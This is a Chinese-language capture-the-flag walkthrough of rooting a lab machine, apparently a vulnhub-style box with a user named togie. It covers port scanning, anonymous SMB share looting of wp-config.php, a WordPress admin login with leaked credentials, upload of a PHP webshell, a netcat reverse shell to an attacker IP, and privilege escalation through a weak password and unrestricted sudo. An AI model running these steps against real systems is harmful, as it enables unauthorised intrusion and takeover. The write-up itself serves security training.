

主机发现

sudo nmap --min-rate 10000 -p- 192.168.xx.xx

渗透顺序:80,139/445/,22~3306

139 445 samba的共享服务

3306 mysql 注入和配置文件相关的内容



sudo nmap -sT -sV -sT -O -p22,80,139,445,3306,6667

对http进行渗透



目录爆破并访问页面查看页面提供源

sudo dirb -u http://xx





对139/445进行smbclient无密码探测

sudo smbclient -L victim's ip

对share$路径查看文件内容

sudo smbclient '\\192.168.95.134\share$'

将所有内容下载下来

smb: \> mget *.*



发现有wordpress的目录,进入目录查看

cd wordpress

ls

下载配置文件和license.txt->用于精确定位wordpress的漏洞版本

get wp-config.php

get license.txt



进入到其他目录 backnode_files目录中

ls查看目录文件看有没有什么异常的地方



看到里面有一个特殊编码的jpg将他下载下来

get AAEAA table

再次初次筛选其他目录的文件



分别进入到wp test old 目录中并ls查看文件内容但是都为空,所以退出

退出后整理内容



分别查看文件包含什么

jpg可以使用binwalk查看是否隐藏其他文件,exiftool可以查看图片属性

cat 命令同时查看多个文件

发现一个弱口令12345

查看license.php可以看到wp的版本



查看wp-config.php看到了明文的用户名密码

保留两个敏感的账号和密码

进入到wp的管理端页面让它跳转登录(管理端页面的地址需要记住)

192.168.95.134/wordpress/wp-admin

跳转到登陆页面使用wpconfig里的明文账号密码登录



拿shell

建立一个zip文件将一句话木马sh.php放入,wp后台的主题管理,上传主题,安装,后门路径则为wp-content/plugins/sh/sh.php

sh.php( nc -e 192.168.95.36 1234 &)

kali: nc -lvnp 1234

访问网站获得shell

获取shell

权限分析

whoami #查看权限

uname -a #查看linux版本

dkpg -l | grep python #查看是否有python数据包 返回dkpg not found

1.尝试python pty获取更好的交互式命令行shell

python -c "import pty;pty.spawn('/bin/bash')"

2.尝试使用clear发现说term environment variable not set

export term=xterm-color

在使用clear -成功

3.查看ip地址

ip a

4.查看所在位置并渠道家目录查看flag文件

pwd

cd /home/togie

5.查看网站下有没有什么敏感信息

cd /var/www/html



尝试能够通过弱口令12345登录到togie用户

su togie 12345 成功

1.查看权限

sudo -l

发现是all已经是全部shell

直接通过sudo /bin/bash进行提权得到root



去到root的家目录查看是否有flag

cd /root

ls -liah

cat proof.txt 发现flag